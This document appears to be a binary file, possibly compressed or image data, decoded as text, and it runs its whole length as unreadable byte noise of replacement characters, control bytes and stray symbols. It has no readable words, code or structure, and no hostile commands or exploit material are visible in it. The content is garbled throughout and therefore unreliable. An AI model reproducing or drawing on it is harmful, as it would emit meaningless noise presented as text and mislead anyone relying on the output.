qpq��@A���/���.��i&���  BK!1s��Lt�Z�Y��@Y��Bh`�Q �,������r 1�0�L1��C����,g
�G�B$�9�H�{� |!�M�$,=�����	-$��F݌���Ր#���fGqd�0��X�E��)y�a�d$���#('g���v#���S���2-�q,#���),��H���y�3T�X�1V~F���yf�"@_
N3	(`�ad'u#�ruX�H�pN)��Y듐|]�v�+����#[	JNFW�G��%�K�`��,�1���d}��@\W2�W��&'ƺdi�F	����#�z��0�s�!� xel�&�L��	i��(����#���� �5#��HW��&��"oA�A<|`�x�@�n�[Q�$%ov�X>�����Fp��7\�W�� �p�����I94T� ��c��(���"W�R&
)�#,@���8�D�<�~ �ΈU��C�m������2& Ai`W�����G�J6<�/yc�j�K��&f�+��������w�Ig~Y���^���k�A� s"8���cVrV5}�L7,�V�P2�CHWRadL���m�b��B�����$��
Fb����4�A����-��JB�ֹ���D�����U�	v���%��'��"J9"�Pd�� T{��=*$��o}�[$�Q($�h+|��<b|�"�� �*�.�b9�E�R����4%'��Fb``���K�6|�^��W�Wx�/uG�5��
��I��j��qg-�k
ّ��Uh��M�)�]����X��;�$ki��3��CZ���_qE�p�9�\Ϸ����Nʊ��s|ٽ��������)�Y:�m�Wi�����R�KW7-�%��A�o=�ْr O�m�d!L[����.��,�K[:ӎ�4=�|MCz��,�i#M�Բ��u}�B�4�������_`����M�U�\����[�U���J��Ez�}]��@M�]ċ�=��c`�K��}m��ѻ�]�-�Vl#�6�2a�a��.w��M��-H4j��(�"o�D<Dp)r?�'���}lk�x��MD$����S���[u��0�N�ȳ�S�~A�ʥ��b�S�x�m�vj�s�������B�+��R�c5ko<�����T�l�=o�����9��:�&D���B���U��ի�tp�i��CL�t��K�Y����T�=��w�^#,��E�v�� +�C�tnh����� ���>�"�@|ap�|��>7{��Eh���ָ��H_�+5�7� q@���Ǝ��}�?��X�0���E1�<�{��^�F��������k�/bpK��H�ԃ�A��4��'�y����-�/[�C���,�����7�X�p
�w��!�;�]�3���8��������	���r��rZ�J���8���@�ȁ����-�d�p����6H����6���g�vv�qG��I��KȄM���S>��.Ϡ(�7h�;���]�M	3�
�1Cjy�v��1�5Twh�x�v�B#�wx��v�uj��q8x�jw7[ v8kxx]?b��k�*���'yV�mo��z��P�q~C�m�C_��z�yR�g7�`d�����6��@�l�a*�`�u�������_o�*��{�7_� �bqy<�)��P6�5`%�5�'�o����z@�&-Ȱ�`�sb�t�xr��X��B�P�s��t��teu
$����bs}EM�H��D����QX�|U�i���u�hP'g,�i��	� ���h��K�:��������Av�QvRg� w˥�zGA�P���;�[ׅw����%w��Az��B9[�3L��C	��Z�׈Χq�7y�uF��F�'Gpl1�
b��Ia��H���&�����o�nBU�h%�m{�5G�����08���>5����r^�(�ǘ��g���[�>�97�yo�
�6�2aZ�v�B���_t	���V�d���8���H����88��p3�1r9h�:��ț.���i��M07��������)x�h�2�0��ǩ��]�����CXJ�r�(�:���	�:h�h��Y�ɟȜ����a�(dh��0đ��{fix�*j�c@��ڠ����k'[* *����M���x(���v��!���[�h��    y�~ֶz<�_eQ6S��7�����y�96������'�pn1���
'mwɗ�h�u)�*F�@�a���mbd�������a]�af�o�l� FwI'����^�$t��@{�F�]��S%�<�a�mi��0��� qh�,8��y����g�/I��#G�蜿	��z��@H��!/�S��I�����ڜ7Htc琣��XH�<��z�Y
�HN���J��Z��)#)��&𫥺�Ậ=hI P�=�Q�X�/q��(�[������)�AMfj����~����ʆ�گ���6�:c"�̰��x�z0�>�����P���  �u�b'0J�qk�� ��(l-{nX:^a!|�(� �����ؗ�3�����yf!�q0�� &�08] |!t�1��ᕱj�[������� ���E��H�$+��c��,��ڟ�i��	�J0�Y�xk�&H��	�)���W��z˸�k�ؙ�2�	1=�{�z+��
����J�������� �0Y�۸����"�h��Z�T�@(#�˻�뻼�+��j������+��J�j��뼾{�Z2&����,:&�ҫ��˷�k�4C���&�鋊m��l1���`�C˾����	��˾�k�p���+��5�L5������� ��'��L��$�C[�X
��@��yX������'	L�\�"|��>S��������& ���:��9��?��@��=�A�d�D,�L��O�Ĥu��	�E��W��K,��Q�N<�D��K��׹�ze��d��m�ŧ��P�*�M��E��W<ħ�#H�ރ0Qy��ܻ�ƽ�L���J���%�"�L�o�8	ɾ������fj�m��m{p
��2�o��+ʠ�����P�"+�|��Ò(|
��Ѷ����
L���d�ʳ|pW������;̩\��i@��%����
��i��ܬ�|
X��Ar����L��<Χ N)�W9���l��|��@�at����j����L�g�k��L��<�ٚu�j�l��,��l�]�}�e
c��Z
�gP��KJ@��-J\&�ȫ��tҿk�0�p,�+����.��	�0
;p�̼z������g�ɵl����E����A=�F-�:�D]�D��Xm������\�I�y��Ͱ��,X�9���|�J�l��G��@f�j��m]�h��k��f�Aq�s�d�>l�{��t�Ã}؅��]L�B�w��z�ؒm�qf
hLوm؛��m]p|��ći�يmڑM�I�u���.ѳ�3Mӻ]�=��ȳM��j���I`O�I@�4-���!0���>]�`��d���m�ν�Q���{�V���-�[���=�����m�n����`�C,���p-�I�����h-N' <�<-��m���-K�qfq���	����,�����	�r,ڞ������s��x��*����ѺMO&��)m:���3޻1�
װ.�R/���=��L]�>.��m�q`�q��C��K��Xm䆩�N~�M@���c�<Lإ��n���] ؅��gn�i��_���ߐ�y�j����e����]��g�">l�r.�=����I�|8�{���j����3��=�����@ӵ ���3��YG�4�,4R�
��"8�G�XM����N�&��]����뻎�fa��]08���z� r�-���C<����m����_�Z48�Ԯ�������9��������i��n�I�f�=��V� �n�����n�N�N��[��/�O�^ �<���������/_�A�a������� 00��9�r��.��0�(���,���L+_��t2�������0>�@?�@/�E���n��@�?�Ja���	z@>�2�����a����ێ�������^��e��Σ.�� jo�Pښ����^�y�d�d:7>z&n%�	O��o���!�/������}�\V����\�V��o��/��O����AWW�^/���Y7����P���o�|����u��]� 
�J���Ǐ�VQ�Ő�^��O������q��O��_
��?�����p��?��+� >�V�����f
c�w��֮0n�� ˖@���O���L9T���ă)^�8Y����x!#F�#-����cG�
��*�$ƈ�v���fÕW��ɯZ5��R-
��"�T�U�N�� "|�jZ{�8�&"��0�8�m����Vn\ZZ6*L��'�|�-"X�`#��q��\uD�X���K|Yrfř�N��^q
��������v�j��ԎUæ�Yw�v�F�N�ʷp��	�{�o��w���W��4�Ĉ�p;�ԟ�w���U��*�"S������D��ӧ��`�_Ӭ�>!:�/��RH���H,�@}��(���cТX�RȘ�Z�G$
?<C}4�ϣ��Bѣ"2A,�b+*���,k���ky��jF��k?}N�Л��$�I&�Ta�Q��/��̍��$�K/���f�h�d��̎f�,02�D3�]�2K0��;�F0�NN8�@�PC5�E���K?��2�EN��RJ/]$�p�SO-��/u4^fDTh�E�b�sT��$U�GУ���LY�<}ҫD�zT胞�CO�`m12>MIpYe���!�:JPYa��ȣ$��PD�V�V�
˨�@��LEY��!㥷^{�2����^�����Q����(�	��`���^q�-�ݎ��+I��;�:�>h����G^Y�>I@;�I6yf�Q��0����L�����&�h��&D;�sl��F����Ҧ��8�ݜ&�XW�a��7���Q�yse������=��׎|M��ޫ�ڹ��n���l�������=s�K���8��p�.L��	%�ID�:�b�~��xEgKH҃�����@x�5]^�O�=����qF~e�}v�y���� /}��i7���G�y����6��c�9�Zk�?���t㖴��������A���y�M-;>��{����N��v���i{[�	PË���gsT��7*�� �����3�J�Z��պ�>�����F*�o-|�a(���X���
e���p��MA-��� ?�!��h"�Co���8�$����VM��E*�p NHɆR��*����:N�繎x#"Z��)�8�Zȱ�t��ZtG>�яt��8��������c��8.,"9`�"%�HJ.r��Ђ�F�+�U�z
Y۴����i���Q	��i00�`���.���/n�0��l��E�~9L^�b�d��>XK�������������i��U5c,^t!�Z�0��Z� �� !�`�āMk%*G��U�mo
yB��OX�����	��a�3�s�A�IN�X���S�b�CE�6ԋ�@W�,���T�t�F�Q���
	�M�P6��/��c��ʫ��xB"k��8j� �1�%S<�1a| 7T���<}�SO1/-d�	:RK=��
r��t�)�(TJ0P���3g�[,b�� <�
֦ŕ{�HU3S1�L#���2A��6x�HX�	�U�	�e7���yϔ�#eWi�L�i)�x� Jɥ?�����A�����������?> �X������o\����=�q�k܁�S''2��a��V��׵nv����7��G�\����=�o��]�.w�+E�D��\�η��U�}�k͑'"��n��;`���!͢B.@`����V�ߖvd��Qš�?��	M�0�9����q5	�Mə&��t�Y<��k�6��<�*	 ����7N��ZO !�����ʳ�K�A1M�Y-���j	^�XΒ��\r�,�'��� Ƭ�	M�š#�Y%3��gι��g�20��dV~U�����>�X�͙� /�Y�?Āl�xm�>���>�ȕ=Wqa} ���b�����J�5I��R_&�/���� uM4",LuC�Qb}P���bI�I9���C�oy��
{nE}��T�(�hu^=�@M�Hm>n�b"8񌘪�h�ԎI=Ì:m�r[�Z�q��-�$t&`���:"p����d"LϜ]���sC8������8�3�Z^����l	��%�}@�o��t@
T��Ԡ�J�no�i����6��pd�6�+�c�ٜ�9�z�kSUM��6Ѩ�C���-'����Z��>���Gn9m�.w��0/��+v�����n.|V������ۗkvX�;��!�����ڂ�r��ؓ��A�Z� �oS���ϝ�w����ĵ�헷|��Z 8B[	{�?��_��w�S�u������N{��������{9�^��)�ka�x�(�#�7|��۔����al�����̧}�k_��0���=���������O�g6j���� ��gm<i*UA0�y�t]%&;4��8h�V
:T��d�t@�^p��b3m����3���l�,�������&L(9M�T� �){�W@EӃ�� @q��l �ȍE����ۚ�7c��#�	$4�%�-�B.R�4��;T[<��B+T��-\�T��aS3���;�h�O���j�4��+$���7��B�0�;�C� ;��3�CX���h�Z �5�B,��-TD��BX8)C#�B&LB4�����L,�.���S����!z#��=B���{��U|���#ET,��K�UL>�7}ȁ�C�ړEB�E`��	��>S�!��Yd�Sx)��7c0o0�|`�";���?���3��:q¹���l�-&+TX:�������QsD�0�m$�8�#^��~�ǀ�G��o4Hp�GpA �G�F�@jBGm�@�������{���@su�Ȑ�ul8�#:7��҉�x6ױ����S��I�4C��cQ�����Û�=|���C�SJ{p#�x�{�){ʯSJ�{B/d���.X�� �3$;�����%��3�NT�~ەUx):`C�BJ��ˣ\��s�����<�ܼ�����.[��ϱ'�s�|���K�ߋ=�X���������L�ƄL�0E�,��ː��L̈́EX�L�D7�H	�t��L#�E#b��Ӥh�Fc���4?���;�D %R" TI�8^�T����TI=�W�w��Q�ȴ2N}�4�[HRJ:E��OE9�{� ��� �l&x쿓�XH���O=0Gs�u�s����PG`p4`����ԃ�^�N�����Y��#;-.�-��b({�'W�X���P�DJūJL|/�'X/=�����;�3��+���Ec0�]�!�PMQ�K��ϙ��P����34�(=R*��������`��B�-��Kӫ��f9����5]	A��.HEZLEd�S:� [�9�S:����\��:�d4MC�B]��	�D�?��:5�:���J�TA���D��M�3H&4���s��APG�,��t��ȆB)�Y��I�FQ+M��U=H:Z�`V��F�c�_@�c�{�ȁs��D��d��\��PVe}O{�ee��Ŀ��AgJ�B1��<M�]���Q�+�'�Bˋ;�ۼ���XH�"B�0����r�u�QK��0��@W�;X�c�|m�f�:�0Q/��K��������Q�.�5��:YL,Vk�6��6���4����#�ٜ��.���Y���ь`��ͳ ���Y������9S`�����k�Ԇ����wDGQ�#[��V�:�O�0��5OT�����۸][�5<�b�F'_0�E�%������½[^0�}ܻ�ۮ��[�%ܻM\�|��U\�\�BH���?�\�VT��5�8� �1Gĵ��8����t�U��z�4��P��Ї����P��Ũ��;{�וz��Q#%��}^we(�-��C�(�����3���M���;0�7�c�U��!_v�/��_�=C�}I�L{(����_�����_�`�¨���mWv-��=��e��u`XP�
��uY�@�^ILFE��;�S ��9UK}�Ĥ��S�c�HUaf���)������T���Z��w�V0[_h�lP�p[T(b����%��V؆#�!�!�\����a7��.0��g*G�m"��x@��<c3.["nc�{�9��lpc!&���PV\@<.[>��XO|���o���@"^�.�p�ٵcF�]��[��D8!���7�����~Z���2P�P6�SN�2(ap����D ҍ�؏�_�%e�]���a(R>�]n^��]�e��ԔSX���JS.�e��e~eU~�l�_c��0t���4 �fU�_m�_t�_u6g�C�W��n�q~ec�eo��b�e&�g՛��	�Z���4�Q��>��Ç|xh�hƉ�T�-N��p�h ��34~��0�]��Ni$���K闖��i2�1&%c����h���h����p�i�-�6jS�ʥ\Tj�^��.\�������jEކ�Ճ �,&d8��n�ݘvO�dOR��O *�r���J����f���]^e�^`{( 	�gލ��k�.��W������]�ea�&* ���X��ɶ�Plk���g����� f��l�l�.�z�I�_ɮ�&ʋ�Y��dӞ�}�l�ffծg�6�P�Z{S�m��l�����_�.��V�:�D���Ei���A��*�F�	�5���x����� ֯�Mdg�\���%���Uo�4�8�������qU�|�\��;Ѝ� �8��7��O:>k= �Rm�|��O�,OZ-Up�$V0;�o��>6՝d_d�t�l�p��]����	8U (��l���q�.��ɠ��?eO� _�!'�T��k���ln�q(_�Þlw.^A�&�kN�'�qt�v��Vn}���Y�$!f g�1�ljveZ^�&U	m���#��"���T�ev��k!��\=����e�����#�iaI?��2 ��#o�v&O���\_��f�lp��e2>ƅ8�=>��n�QW����8��� ����^�u�om8&uu\O�8PV�5OP�FjG�e_�����[��\)�v����ddRBw�tWqR�����R$�y��z��"m7�lI������z��m�w/��fs�~��4�y��-Ol{�q�_{��'O�2�/A�&�m����_/����$��cY�&
e{�������}�ߎ�d�( $���o�/_枟kx��qSB�	�:�.b��:"�(��F6b����� �K�f`��t'�eG�~@�����t���ui��"{u�`2B �hvc��p�m��n�VЃ=9��]��x��d��+��������ou7P|m/q�g"X]{���׃s�i�&o�E����yy������I��}�Nt�(�Mcدx|���x��k��W$Om��C�~.����V~�w�O팿�"ߵ��}�l";�����~��~����W�f�CS�y}( l��'�x���ۿ}��'$g�X�ꄾ��b�*�*a*{�!t�0�CX#.,Cq!C�u
�K�o��|#�45r忒�L����[�`��eϦN�>o��	��P�8��'���@���Ѡ<��4��ӂ�R���-�O���r-۶nY�Ppԁ;��͋�z����7�۷'�\T��Fn�fqc�y�6�#��4>#���O���r�q�-8�l̚/֬�KA��J������/��#޿�A� �8^�~	7-9ܽl���֞���h���B��ۧ���B��>\��YAc�S`H]8TQ�!d����7|��R*���)���{�5�{�9d�C��^7�(W�$��z�Ǟ{�_E��H"�%HI���|�WQ{ArdQ���҅� b�BC¨ �����`P���	�X������H*��0��,q�w��pƩe�7�9gN�<o+u�OT;Y'����h�R��W� yOwބ�T�f�	j��#�H�$��e��5tn��v�d#�k����a}���a�	�m��@�6#e�Fq4�ǲq�pB8keC�4��W)��s�y�������w��Un�酜m�a��z�1R6�z�o���.r��Ňn�XP9��z�X_��xG�����ԁ���P�-�{��TAM�S��<�{
+��$�Hr�,\|�	O�3F����/T������*$} ��u�~ ��W�"`�1#G�C�w5�]��QP�uh����S���a��eN<�ԷX��Q��S��N����~�ߟ�U�V��ԨQ|[~�N��=��p���(����%���BK��0w��"�/����`�����c��q�g�6FH�u��?6ċ:�e���v�n�<���Wn�[��`�kO�H�T�\���+�Zf>^;��A�����pj�#Y�p�5cD�A �G2�Tln*�`��8�5�����J���@c<��I)�,�BK�I2�@��	'ʙ1��!r�>LX*"ś��mB�O��HNZ�Nn�D�%�FQ����%�q�a�P��7��Ë�TA��&��`�b�<���q%*� 
P�������Gg�0(`�AF�A`�+�1��Ux�'��mf��!N0&A؀���cj��e��U�AN#I�H`�-�D�����e	��.B����e�4�lX�Ԍ���BC�"Z��2{Ƒf��x�ad�&�@,\�L����J��6�$�#Y���L���_�'9	���0�0���'x�k7��}��L6�CehZH����mw#h�@VO��S�/�5�9�a��]����TЍA����Bwd��1�(CI��'���p�Lc磠4b�m{(D�r��4�"J��N�O�S4J��zӞ.�Z��
�`�//��������e6J`�ۥK/�[^N����_e�kO���B0'xD6�q����8�����5�+e�Jٱ�k���sır�W^|ϲ���_0뗰b�t��s,����}�Qm.��1튴��k	00�T̝/�A	H�>�e(��+6h��_A�V���Li+� (%B�R7�D������� K��ؔ:����(PhKA� &���	6S�te�_{R���u.t�[݇���3�|�ےvv!��0�#,!��B��l��&�&��2!�D�F��k)ԡؓ �&��/^�)'���xS��q�7j�ss,H��`�ӕ |�A�eY����@��gN�
T�K0{����d=L9'8�fu>C���/�ce�fz����2��+_�d��&[��Ӯ�ɚ%�`ŋƴ�]�k���tڔ��2e�B��m#e�M���4��/�$k�P�|�T��!L���ղf ��)h[�h`�Z���5KuT�A%M%H����l ���6��JҶ2|LA#Sf��ԟ
jF:*��t�Gq�CZ�=��b�Z��a#w{���6[H۶��-�Xd5ȟ�v��d�8Y	W�^��
.�5���_�l�n�$@������0�N��y�V0���h�Ɇ��e��􌗆�b��m�hN����f���/�l"�鿤����N��z��^wDjX;[v9��L��&�c�MvԦ�\h��a�|{�e]8��!1�5J����F��po��7m����e�ﲝ���ӝ���nk����5�*Prm���HY��(���M1k/��V��q�j�iQ*<(BA%>#���@6#�Ԙ&핏|�=���1-�ܐ����%���£���7�4��N ����p��iE��3\0����@�lP���^^;������3!�����`} !�����1�ڀj� b/�N�ҺT_�ԍD�� �����L��%G��ء�_$�!��oF�]���`�`�mI���î��`�  y�����,[�B���*�����H\[=X|x������@��ܽ�;����:����X�����E{qD._���|�I��(��	��J8���	��]�P�?|�!�Bȝ `� ^ �9
�&�
*8����D��L�� 0�C�$"��6�p̊Z�J�@���"�b!!`
v�jH�Ht�#���Oµ�j�@"Y_x��m ���*#�[���1���D@-�5�P,8!���})�JP�>X#6�#	�MA������ה^�C��Z�9�<��6f�
�#�WH[�$���[4(^��"���	��j�� ��+&����ܡ�!00R	J �
�
�B&RdC�a~����	� *P-�#`�-&�G�+�A
��F��E�*z�c	`��+�G��?�����	�i\���d	Z��@����A9���EJc:�J�C�0�w�%6Ƃ�E}��7���[�%9�A�%��)D!	�G�G7Rc�!!�QW�HcQ�0�a�5��.��Ś�[��(�Hu�_,�l�"O�Ƙ}�+8eꔀ!��̉�*�+��G:��&'*e�@	�A;�Ü�!B
�$�0܂'��+ ���n��0��rz�'ڀ"�a �+��	��Pgt�$`��@v�x `�w�����M
F;��+�o������[$_z^��5f�>�J�^���1i���&��ׅB���W8���N��ňD4&������IPN^���[��?�Zdg����f��ZF0�A��-��d�́Z�� o0g�� <�\x ���^�g	���F����q� �� �/�BF@C��JbB
��*d��dr��*,����R:e8<� /|�+��Ԥ�������l�9��	��]~����hC1T�Gb���[���XL�~(9��	0ST�ܚ��D�部����	8�v-ͅU����ƀ�ƪ���9*(LX�:�Z��Z����*�� [�XZ�� g��Z��Y�J�"�\�B1h瘕@�9�Vp�����&H��r��2$
���k8)9� |F@����̍)/����@8xbD 9�g��TV�nU����k8�2�B�0�9t<L�k�F��r�\8�)�+R��4��r���>*��_���(�����Ȫ��ng�Ni��l1�
�����J@�C:������X4kӒP|�0@EC!��E���Hi�v���M4�]��P����CŌ#9�#��1H��_�n��]�[h���(���A��@;�fCނ+�C����2����	�i:k���e��V_t@/���fi�����k� 4D &�,��+��	� 9���B
�Q�����z����90n�Z��E
����Z./���E�Ѧ䶃��F�����r����	�/����.�ij_<�&t[T��F��� "H��
Zį�� J���گ�@��&�}=�Ҭ����3� ?�B-��`��U�7��%gFkߦ�[���
?���� �Wq'�r�o�k��	,�+`�o���΂,���+`�k
�o.p��+����������:�ú���Ŝ+��L
��
g8�Cm��,iG@�l��'���A;��:1/���-�������-!8���0/C!719��+����h.1w <��Y�D�=(�A�J0���dʴE4� �Fp'o�C�c��z���	p�*�Z�zm����^��z�#�5�XV�������Y.[��Z���� �,��l�h�#!(n8�ܬ��LK8�iN6W,i�+��+/<� !*i�gPq�곪��q2�;�p@�14D,`�dа5W香�d`K�4@�tA�a���6t�z��E�,��3�̉�I7�,��'64H�t	� ��%�D��t`�D@֪2 A.ʂj�1Ɓ�>�	p�-M�4T ,K#���	�vu"(5	����/M��/�P���fX[���2�0�4����H��H�p�օ���6w4��o��^����B��- �� 0�K�)_���vG4e�&<D��~k�1tG��F6l>C�f������qbK��u^Wve�����m׶��8g�G�6`$��~��%��4� T A-g5 +ن��
�ޝ�	�4\�s?>q�t����孲v[�0� O�-"D ��MK�%|���-����I;.�X[!Z+3�(����ug�A�
�u]��Ks4�Axi3���6k�_�vC��9sx�1�����4�#�F�j��o7�;k�on����_�6���?�4_�i��������5G3t"���D���tJ�!�@�0�	t{@*Ly�S��[y�c��ky�s��W�=� Pc��D��D4�K� ٢���xy�����y�Sy��c�3�
M튭Er�r�����y��BH��t�K�%�L�BL��sDC[T�-Tz�s��S���z�#����>����:���Z��װz���߾�?�u
+��
�,���i����xA�6���{���Yc�5�-C��;Awvgk���5�c���C������W{�wtgG;�_��������svo��Lw&��J�	|�J�=��Ԫ�@�����H�@�[�v'���B��W�'p�D������1�;V+�t@�9P ZP�cη��:��7�2�����������Ҽ�[���̷�YxAF3\�4�E5��c���5ӗՆ�4�'���8ə�Ѣvie��C}����sx�s��K����57���x��sӿ4�Cvد����ؗ8�G��t8��:`@�|�I�Z���B�/7T@���|����7>�#B�{�j�  �FYδ
	��S��䓾̗��7�	��i��46���\�1���?���~�Oy,|���ԁ����ˑӘ�	���'��3��/����aB?�[��W��7��g�Ӻ�&>�w��s��+?>җ�`?������&8\�с�]l=eg;�7�^[;@���fO	�K$h����6,���B�#���`C�3N��D�=Bt�cÍ^)1%̖W�I�(�?�?��4�O(џDM�AA_S}݌�!�TV�^՚��V�]�jM%቉Ϝ�3F�PSA�E�oh�|C~��,�Z]ʄ���`��b�5r6-�)V5�g��q�Q���i_#"�.<Z4WD���`��c�p��=�v����[�wo�N�i���o���|�xr~��c���t���~�˙,�qxs<��$7�4/��L����l��%I��oڏ�d���!
o?��H�).���˧� �넥dC�
��� RI��?��CA1�M4� 	����ad[����2��z�(�R�a9�.�K�XJ,��#Q42��R{Q6
D8a�Ʉ�R��|����Npq���`C�D2E%�$Q�.��b�����d�6
R�L7��3�^;�O?i3�%�7cڊ�Ѡ���������nZ�;�8O=�6�/TOC���N��U�+OS�^�/"M�8p�D芫��p�'BW�pЦ���Ĵ��eEd��f���	>A�`��<���G������p�ټ1�cy��h�e��5�V�(ݲ�.�*��GJ��ِ��E!!�݅�U��������C�n1v�.�eίF�"D��=NF��G/{���2�I.Y�~-��n����v��g���ٍ����h=�>Z饑^:i��f�i��:ꦙ�:k��>����멷�Z��5�Dv�����W�kܕ���8c.���u5�1"�$ �X�(`�5�u�cX��4jW��+W�";a�iK�ؿ%�:j9��eO����@�B'�s2*��˦�`��,4]��@���]#Si]qjټv��E��,}�xN_��Z�_��?8����_���o�G�w_~�g�����w��Ι:/ ��h�B|(����d���N���`1xAZ��� ��nP�$� ����ta_8B~Ђ!�w�C7�cs��Q�D�AH2�J���2�ycx.r��x�yr��M����9�f�W��(+��{u���ľA�S�"o�(�Y�v��Ҿz�/��G��>�9c�Nvld����`�}�˞�0&��M�W]��%1�G�=(���%?�P>h��4%P��~P���N"��=Ȓ��(-�\>`�����/y	�]S���1��Lc&��������fF�����I�l.�m��&2�9Lq.���4�3�pJ�	:�\��&�x|f,��Y�ĳAn���.�¥wt����x�EAI��L�T�|������){*�d���|���刓���)Q�R�����GK=�R��(���Jq���T�5��n\:�����/��$�:T�Z2�XJI���%Q�KU��1��m�飢�U�a�.��'��97��Q����Q�:�`���'�g�M�s�k��_�x�������`͗%�M�����X3ץ�u��ȧ>�r9��4\��UgOJIȎ`{��lZӣ���lJ��
��4���W��H0��A��L@��Z�b��EQg�މ����2 �m@����A���R��H�=�z���>OY�ҭ���#��y�~@�}b"����,щ�-_bMJǋ�s�í�t��^캈��7����B��b� �������p�~RTS���_g�0�Q��F>��Lo��/�n��K�uP����5����y�SXsj�\;EJ�p�e��"u՛d%'9q�b�]����t� [ld5�<iQK�����e��N�A��k�9�_vs��L�gu��ˌ��G5�ٴ�\�/�Zɵr�V��N�(;���1���EZ����}���x�+~�$��YJ����+��;�>��W�'������qu��KV~�Z�%�/?톣0:2ѫ֞�Y�V�R�,]m&iVSf;�3�)tʤ=awӢ͒��Zɭ�{��[���N9�h�7��f�<IU��ۓ�rtą|��Q�~u�y;B�2�KAIJ�4n��Z�MVO�Y���$����b��f}�s�9n�j7%�(�QR�a�
ų�����\����֜�K���;w����kl�.6��BD��a�`Y�w?�����髭�v'{�h�rV�&5)�KJ�:;�,;�G��kg�W�4S���M_=뙞���^I]���ѝqZju�}��<�i�s�R���2e��p�Q�ȼ�:�itx�[�N�3ox��j����wާ�Wh���y��M\�l���'���m�����qIO���~ѹ8�rg!�9PC��|}��|��#�_��u�mݠ��t��6�!�xr�]��W��}������;��Ӿ��"��A��l]�u 2���+�Q-�ƫ�������k�`,��lnto�bm�O�"(�e�"�����[

�k�'�����+�d��N��Z����V��`��j8l���o��o��� %��X����,���-�P�n�Tϳ�p�x��2���.i�*
���.�̶P�+��{k�b���pA&�Rm/i�p��(-�F�ڢ7zo��;/�������렯Ί.G��\��,�v�h��B��[�w��r����
O͟�m��o����\�1���@��R�'�a;jp���sF1K
���n�J�M0�xn�$�V�*�2&p��k���%�$Gv��@�\m�2�P�P��X���p���m��#uq����L�
������������.p!_�'����L�"�w�� �M����묨�Q1/����b����	-�bL�,
{��B
�� ���	[���m��"0��&�Pj)ː�����!�M?�w���2����������@Ҕֱ9	�1;� ��5f�:���*�~�-��.}�.�j�A/�2/�����.��.�:��.����r�.	 :��"s2jf�r�K��)��2L�F�3��?� ���E��11i�,���g�cg��0\��5f|�7�38�S8��7�s8'�8�S9�9��9�:�3:��9��:���s;��;��;�S:��7�s<��<��<��<�s=��=�38�=�S=��=�3?ٳ:�s?�S;�@t@	�@�!0%2��^�24�A31
3�nߦ2�f,5���R�5Y��<lq7l�ĶҨD4a��@� FetFi�Fm�Fq4GutGy�G}�G�4H�tH��H��H�4IeT��E�@y�/s�m!43}��$*+��%���k���ZD�+�`�%q�c�ڔ:޴:ؒ6O2;*��`JE���E�� 5PuP	�P�P5QuQ�Q�Q!5R%uR)�R-�R1�P�@D��T����jw���*��`�JK+���%7�����QL��S���M3lWS�WUi6M�N����?���@�4S�5Z�uZ��Z��Z�5[uS �l��B�(*�D�0�����UK���C�/o��FIM1�W�_QIX���:��6	�aY��Y��`6ava�a���ߪR8@����b2L�41M�BK�gU;���5�l
�p_g�Mc�D��D���la��auvgy�g}�g�u	D!]EU��nwt.��'Ds���6�S�}1eC�L�xUk%�_��kK�k��D��4h�6m�vm�va���5� ���!��JW5(�!(Ds�tNj����/��qԦ�j9ND�Jf�lg�_��
 g۶P��r#u	.s9�sus-u	��!I�0�1��^co�6��W|˸ΐAV�Iq�Mq�q��q�l�0{&S� �7 y t%���xI[�wz�WZ��u	�7y��s)u	�7|��Q�7��z3nsn#��20��@	�W( K�|��c
��8�x�	����8�X`2�'� ��K�*�0��@��7�d�E�+�IX� H��Z��@�]��a8���'@�`N��M�` �N���R�`������8������r�uSc4��P����XZ� V�V ���`�/W��W�R7u�ٸ��x	�}U�؈�w[3��x�X���J��_4c� @! �!�CA��Q �!9�%y�)��-��19�5y���ՠ�3�~"ڠ��@PY@�2A	���a�Qٔ�|�t����Q��_�� �7y�������A�U�q}��\�XkF0u��؈W ��������e�xW �ù��P����H˘����It�@��9g鸎��R@���Y��x���������R� �:��Y�|�؈��ϷR�� �H=� (9�ޢB����B٘Q:�Uz�'�����n���
ڠ ��e��SY�wZJ�  �b ��'r@ �  pڗ� �Y����]�MoxM͇e0u	HA�!��u{�W�W@��W���������Ռ�:���،똜���O	ښ/U�����:�	ۈz���R�����rIA��8��Q�@�
�ҬA@�'9�}"o頙��,�؁<;�U{��: ^�f ���D�'x B!�۫|�pڔkz �� ~b�[ |���
��U9� �S���[�]�k��qc���Q����7��u�Z��Z���؜������������������Z��	u�	;��[�uy�:��|�|��[�����Z�ut��e�[�� (X�^C.� (6��Q<� �e
��a
|��y�p���Z�dz
�� ��a ����(� �;.P�'���'�����O<ŭ\�'@��eq�D���Q�9t���ɛQ��՛�)\P�:P|�љ�Ἕ�������;��\Q ���u��Z�|����\��|���Q� x�}%�'8���`��>=:�r�q@ �<ի[	&�JYf�5�a�B��P��C@�u9.��'r��s��u���YՑ������4��/��#̵�R����Y�ˁ�5�|��[�ݛ��|�<���|ѵ�P����������r<P������������}���ڋ8�!uj�A�0WVa2�� $ (@|A>�'����|����Y��kHA
�4�Qp (j� `���:���9��=>�!��]֪�O%1C�+ծ�;��ݯ������<��9y�8�ř�Ź����5��|��ވ׽P%����������!�����Ͽ������y�ϸщ������>�U��t�V2�'��b�.�Rx!�K� V[�O�'��5Y�-��Q��id� J���[�za �5�� V:�`�e ����9��5?�����9�Sn�|M�ڡC(��Ӟr����PIa�!Z�����<��}����U�	��ѡ����Ǿ������]�I�����ߺ�����W�ٟP���]��X�U�� 耟���*\(ğÇ�Dx���%:hD��Ō 3����?S���4�T��0c���/Z <�R��pA�Ov$�D�"!��0Ŭ)H�̧P��d@�T�O�B�5@?5�F���R���\�3ߞ2��׊-[<���Q�[T
�煭TBX�ւ�628�	�5��	h�M8��_�	y*g~	*P�	:�^�R-?������5?
���֗�ݵB
��ϊ�W4t��G��`�O�Ą��I�����˩?<���%BҫWO����C�2؈����+�ؿ�c#� �p�xõw�xK �	a B	��D�Q���e����"�߀!md����qRJ%�ĒJ��S�'����J��D�?��S���PCE�(0N5� �ZfZ��$LO¤�AV1pPTS��UK�t�I{��Fm��͗>��[��pM*�� ^@p�a�,`�W�)d�u��e�mf��Lch��U ��eW�:�e?���l�Nh�`HBdP?�-��TaK�ؠ�@��y�u�*u���
�}g� ��B����
�p�Hq�ި���+D}d����m�-����A�[rڡS޳�Fd*�����RW\��f�kF&v�Z��bJ*��(_�H:l��R>�����?@�c�+<���
>�@�2�F�K#��O��Ty%i�������.ev�#��D�?��ycp��&[�����>-��a�p�Oh�	�d\�h����e�=
